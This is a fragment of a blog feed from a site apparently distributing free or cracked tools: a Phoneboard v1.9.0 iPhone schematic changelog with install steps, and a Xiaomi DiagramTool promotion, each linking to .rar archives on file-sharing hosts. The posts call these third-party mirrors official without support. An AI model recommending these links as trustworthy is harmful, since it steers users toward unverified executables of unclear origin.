820-3675-A\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;Open Sans\u0026quot;; font-size: medium; letter-spacing: 0.8px;\"\u003EC0721-2 is named as C0721-1.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;Open Sans\u0026quot;; font-size: medium; letter-spacing: 0.8px;\"\u003EC5411_RF-1 Wrong shape.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;Open Sans\u0026quot;; font-size: medium; letter-spacing: 0.8px;\"\u003EC5411_RF-2 Wrong shape.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;Open Sans\u0026quot;; font-size: medium; letter-spacing: 0.8px;\"\u003EU5411_RF Ball sizes aren’t uniform.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;Open Sans\u0026quot;; font-size: medium; letter-spacing: 0.8px;\"\u003ENet BATTERY_SWI misspelled as BAATTERY_SWI. Reported by @berrytechnics\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;Open Sans\u0026quot;; font-size: medium; letter-spacing: 0.8px;\"\u003ENet AP_TO_TIGRIS_SWI misspelled as AAP_TO_TIGRIS_SWI. Reported by @berrytechnics\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;Open Sans\u0026quot;; font-size: medium; letter-spacing: 0.8px;\"\u003EIC U2201 is misspelled as C2201.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;Open Sans\u0026quot;; font-size: medium; letter-spacing: 0.8px;\"\u003EiPhone 6S Plus 820-00040-A\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;Open Sans\u0026quot;; font-size: medium; letter-spacing: 0.8px;\"\u003EUTRIP_RF Pins 3, 4, 8, 9 shapes are rounded and must be square.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;Open Sans\u0026quot;; font-size: medium; letter-spacing: 0.8px;\"\u003EU_VOX_RF Pins 1, 4-8, 13, 16-22, 26 shapes are rounded and must be square.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;Open Sans\u0026quot;; font-size: medium; letter-spacing: 0.8px;\"\u003EF5202_RF misspelled as FL5202_RF\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;Open Sans\u0026quot;; font-size: medium; letter-spacing: 0.8px;\"\u003EF5202_RF Pins 4, 5, 6 shapes are rounded and must be square.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;Open Sans\u0026quot;; font-size: medium; letter-spacing: 0.8px;\"\u003EiPhone 7 820-00188-08 Qualcomm\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;Open Sans\u0026quot;; font-size: medium; letter-spacing: 0.8px;\"\u003ESE2LDO_RF is misspelled as SE2LD0_RF.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;Open Sans\u0026quot;; font-size: medium; letter-spacing: 0.8px;\"\u003EAdded\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;Open Sans\u0026quot;; font-size: medium; letter-spacing: 0.8px;\"\u003EmacOS Add Menu.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;Open Sans\u0026quot;; font-size: medium; letter-spacing: 0.8px;\"\u003EAdd IC Mark in iPhone 6 820-3486-A\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;Open Sans\u0026quot;; font-size: medium; letter-spacing: 0.8px;\"\u003EAdd IC Mark in iPhone 6 Plus 820-3675-A\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;Open Sans\u0026quot;; font-size: medium; letter-spacing: 0.8px;\"\u003EAdd IC Mark in iPhone 6S 820-5507-A\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;Open Sans\u0026quot;; font-size: medium; letter-spacing: 0.8px;\"\u003EAdd IC Mark in iPhone 6S Plus.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;Open Sans\u0026quot;; font-size: medium; letter-spacing: 0.8px;\"\u003EAdd IC Mark in iPhone 7 820-00188-08\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\n\u003Col style=\"box-sizing: border-box; line-height: 1.5; margin: 0px 0px 1rem; outline: 0px; padding: 0px 0px 0px 15px; transition: 0.3s; user-select: initial;\"\u003E\n\u003C\/ol\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: Open Sans; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib3ORKQ6UX3tkcznO-jUgl9lfWr_OAPNH5NFjTtoT724DnaifYJyGHhh2JLYA_19fhJSe0Ih48ruwRn8_tQ1a7UIni7QVpxCsCNYh5_jIEqdsLCwKvOdNlPXKbL1N_H4kT2kIImO7CeZKz\/s1600\/2020-07-05_093217.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: white; color: black; font-family: Open Sans; font-size: small;\"\u003E\u003Cimg border=\"0\" data-original-height=\"640\" data-original-width=\"543\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib3ORKQ6UX3tkcznO-jUgl9lfWr_OAPNH5NFjTtoT724DnaifYJyGHhh2JLYA_19fhJSe0Ih48ruwRn8_tQ1a7UIni7QVpxCsCNYh5_jIEqdsLCwKvOdNlPXKbL1N_H4kT2kIImO7CeZKz\/s400\/2020-07-05_093217.png\" width=\"338\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: Open Sans; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/h3\u003E\n\u003Ch2 id=\"point13\" style=\"border-bottom: 1px dotted rgb(78, 85, 90); border-top: 1px dotted rgb(78, 85, 90); font-weight: 400; letter-spacing: 0.8px; line-height: 1.3em; margin: 0px 0px 10px; outline: 0px; padding: 3px; position: relative; text-align: center; transition: 0.3s; user-select: initial;\"\u003E\n\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s; user-select: initial;\"\u003E\u003Cspan style=\"background-color: white; color: black; font-family: Open Sans; font-size: small; margin: 0px; padding: 0px;\"\u003EHow To Use Phoneboard\u0026nbsp;v1.9.0?\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Ch3 style=\"font-weight: normal; letter-spacing: 0.8px; line-height: 1.1; margin: 20px 0px 10px; padding: 0px; position: relative; user-select: initial;\"\u003E\n\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: 0.3s; user-select: initial;\"\u003E\n\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: 0.3s; user-select: initial;\"\u003E\n\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: 0.3s; user-select: initial;\"\u003E\n\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: 0.3s; user-select: initial;\"\u003E\n\u003Cspan style=\"background-color: white; color: black; font-family: Open Sans; font-size: small;\"\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E1. We Provide a Direct Official Download Link Of\u0026nbsp;Phoneboard\u0026nbsp;v1.9.0\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003EPost-Below\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E2. First Download Zip Archive From Mega File Server.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E3. Then Extract the Zip File to Use Winrar, 7Zip, or Other Zip Extractors.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E4. After Unzip then Install\u0026nbsp;Phoneboard\u0026nbsp; Setup in Your Pc\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E5. Now Open\u0026nbsp;Phoneboard\u0026nbsp; v1.9.0 to Click the Desktop\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003EPhoneboard\u0026nbsp; Software\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003Eicon.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E6. Enjoy Full Working\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003EPhoneboard v1.9.0.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: 0.3s; user-select: initial;\"\u003E\u003Cspan style=\"background-color: white; color: black; font-family: Open Sans; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/h3\u003E\n\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; font-family: Open Sans; font-size: small;\"\u003EDownload Link\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: Open Sans;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: Open Sans;\"\u003EDownload - \u003Ca href=\"https:\/\/workupload.com\/file\/bHVuBzz3jjk\" rel=\"nofollow\" target=\"_blank\"\u003EPhoneboard 1.9.0 (Windows) - FREE\u003C\/a\u003E \/ \u003Ca href=\"http:\/\/www.mediafire.com\/file\/0j7kxj1v9y6dl36\/phoneboard-v1.9.0.rar\" target=\"_blank\"\u003EMIRROR\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: Open Sans;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: Open Sans;\"\u003EDownload - Phoneboard 1.9.0 (Mac)\u0026nbsp; - SOON\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: Open Sans;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: Open Sans;\"\u003EDownload - Phoneboard 1.9.0 (Linux) - SOON\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.softwarecrackguru.com\/feeds\/7828325575084669169\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.softwarecrackguru.com\/2020\/07\/phoneboard-v190-best-alternative-for.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4398109378751554182\/posts\/default\/7828325575084669169"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4398109378751554182\/posts\/default\/7828325575084669169"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.softwarecrackguru.com\/2020\/07\/phoneboard-v190-best-alternative-for.html","title":"Phoneboard v1.9.0 Schematic Diagram iPhone Free Tool"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWEeoqt4m_qamjyR5qXcMluFLUoe6ecD9o9ctC3ImK02xYFXUqg9hFHQiN6a9LqzeekUuyUaX3C7FCS5d47WdTriPdwC4WRHN-Hc2_NAt5I427U2I3tsja7s91V0RxPJJOLVn9jAu8rjTC\/s72-c\/2020-07-05_092433.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4398109378751554182.post-1561463444335455150"},"published":{"$t":"2021-06-30T09:54:00.011+05:30"},"updated":{"$t":"2025-03-20T17:59:09.124+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"diagram"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Original Setup"}],"title":{"type":"text","$t":"Xiaomi DiagramTool By Miko-Force Free For All Users - 2021"},"content":{"type":"html","$t":"\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Jost;\"\u003EXiaomi DiagramTool By Miko-Force Free For All Users - 2021 | No Need Login | Registration | Activation or Credit\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Jost;\"\u003EXiaomi DiagramTool by the Miko force team is developed for all Windows computers and laptops. the\u0026nbsp;Xiaomi DiagramTool allows users to show schematics diagrams for all Xiaomi phones, only you need to search your model, and also you can scroll down on the tool, and check your model if you are stuck to find the model number. it helps users to PCB all component identification or value of all capacitors \u0026amp; register also you can check which line broke or not. it is very useful if you have a mobile technician. I have given you the link end of the post please download and install it. and comment if you have any problems with tool use.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8UnjpMn6ZqjVQUwdjeGRkKJTuI-Qniu4otqcTTHHiZOajpv6wLK0_q3ZPdFCjvG0SOI6ohY9_J3YdNQwzJKClIknnrqvTq8-KTmhnvAmeigyTPnksGPIjjNnefIJ5Pxv-3vhl1WhcWmER\/s1365\/2021-06-30_084735.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Jost;\"\u003E\u003Cimg border=\"0\" data-original-height=\"857\" data-original-width=\"1365\" height=\"402\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8UnjpMn6ZqjVQUwdjeGRkKJTuI-Qniu4otqcTTHHiZOajpv6wLK0_q3ZPdFCjvG0SOI6ohY9_J3YdNQwzJKClIknnrqvTq8-KTmhnvAmeigyTPnksGPIjjNnefIJ5Pxv-3vhl1WhcWmER\/w640-h402\/2021-06-30_084735.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Jost;\"\u003E\u003Cbr \/\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cspan style=\"font-family: Jost;\"\u003E\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4662833858828271\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"3027530002\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\u003C\/span\u003E\u003Cdiv class=\"mbtTOC2\"\u003E \n\u003Cspan style=\"font-family: Jost;\"\u003E\u003Cbutton\u003EContents \u003Cspan\u003E[\u003Ca id=\"Tog\" onclick=\"mbtToggle2()\"\u003Ehide\u003C\/a\u003E]\u003C\/span\u003E\u003C\/button\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Jost; font-size: x-large;\"\u003EFeatures:\u003C\/span\u003E\u003C\/h3\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Jost;\"\u003EHide or show:\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Jost;\"\u003EYou can do with these features easily hide or show all model numbers in one click. is a very useful feature because if you need a full view of the diagram.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Jost;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Jost;\"\u003ERefresh Diagram\u003C\/span\u003E\u003C\/h4\u003E\u003Cspan style=\"font-family: Jost;\"\u003EYou can also refresh all PDF files in one click if you are stuck on opening or hang on any step. is a needed function by users because you know I have also on Windows right click and refresh any time. if you know what is the benefits of a refresh then you can easily understand.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Jost;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Jost;\"\u003EOPEN PDF CUSTOM\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Jost;\"\u003EYou can also need this function because if any model is not listed by the developer. then you can also load a custom PDF diagram from your pc. you can any model of file open and view in the tool, it is very important because in features new models also come then you can easily download any pdf diagram file and load it in this tool.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Jost;\"\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Jost;\"\u003EColor Picker\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Jost;\"\u003EYou can easily pick a color and click on any track or component when you click on any component he highlights all ways easily and you understand. is a very nice function that has been added to the tool.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Jost;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Jost;\"\u003EZOOM IN \/ ZOOM OUT\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Jost;\"\u003EYou can easily adjust zoom\/in-out is very important if you click on any model he shows you outside from the tool then you need to zoom out. if any object is not clear look then you need to zoom in.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Jost;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Jost;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Jost;\"\u003E\u003C\/span\u003E\u003Ch4 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Jost; font-size: large;\"\u003EHow To Use?\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Jost; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Jost;\"\u003EFirst, you need to download the tool and unzip\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Jost;\"\u003ENext, you need to set up the tool on your computer\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Jost;\"\u003Eif the setup is done then you can run the tool from the desktop\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Jost;\"\u003EYou can check if there is a shortcut that has been created you can simply click on there\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Jost;\"\u003ERUN Tool\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Jost;\"\u003EDone!!!\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: Jost;\"\u003ECredit# Schematic Pdf Owner\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Jost;\"\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Jost;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch4 style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #2c3e50; font-size: 18px; margin: 0px 0px 15px; outline: 0px; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; font-family: Jost; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003EFile Information:\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cspan style=\"font-family: Jost;\"\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4662833858828271\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"3027530002\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\u003C\/span\u003E\u003Cdiv id=\"downloadinfo\"\u003E\n  \u003Cdiv class=\"downx\"\u003E\u003Cspan style=\"font-family: Jost;\"\u003E\u003Cbutton id=\"dgnbtn\"\u003EGet Download Link\u003C\/button\u003E\u003Ca class=\"button\" href=\"https:\/\/www.mediafire.com\/file\/31rxcs8kff22a1d\/XiaomiOfflineDiagramTool.rar\/file\" id=\"download\" target=\"blank\"\u003E\u003Cbutton\u003EDownload\u003C\/button\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n  \u003Cdiv id=\"dgnfile\"\u003E\u003Cspan style=\"font-family: Jost;\"\u003E\u003Cspan class=\"file-size\"\u003EFile Name: Xiaomi DiagramTool By Miko-Force\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"file-size\"\u003EFile Size: 338.9 MB\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Jost;\"\u003E\u003Ca href=\"https:\/\/gsmhelpers.com\/\" id=\"downloadx\" target=\"_blank\"\u003E\u003C\/a\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Jost;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Jost;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Jost;\"\u003EREADME:\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Jost;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Jost;\"\u003E\u003Cspan\u003E\u003Cb\u003ECompatibility:\u003C\/b\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Cb\u003E \u003C\/b\u003EThe tool runs perfectly on Windows XP, Windows Vista, Windows 7, Windows 8, Windows 8.1, and Windows 10 (32-bit and 64-bit).\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Jost;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Jost;\"\u003E\u003Cspan\u003E\u003Cb\u003ETake a Backup:\u003C\/b\u003E \u003C\/span\u003E\u003Cspan\u003EIf you are willing to try the above tool, then please take a backup of your personal data from your Android Smartphone or Tablet. Flashing any Firmware or recovery may brick the device.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Jost;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Jost;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cu\u003ECredits:\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u003Cspan\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.softwarecrackguru.com\/2021\/06\/xiaomi-diagramtool-by-miko-force-free.html\"\u003EXiaomi DiagramTool By Miko-Force\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;is created and distributed by the developer. So, full credits go to the developer for sharing the tool for free.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\n\u003Cscript\u003EmbtTOC2();\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.softwarecrackguru.com\/feeds\/1561463444335455150\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.softwarecrackguru.com\/2021\/06\/xiaomi-diagramtool-by-miko-force-free.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4398109378751554182\/posts\/default\/1561463444335455150"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4398109378751554182\/posts\/default\/1561463444335455150"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.softwarecrackguru.com\/2021\/06\/xiaomi-diagramtool-by-miko-force-free.html","title":"Xiaomi DiagramTool By Miko-Force Free For All Users - 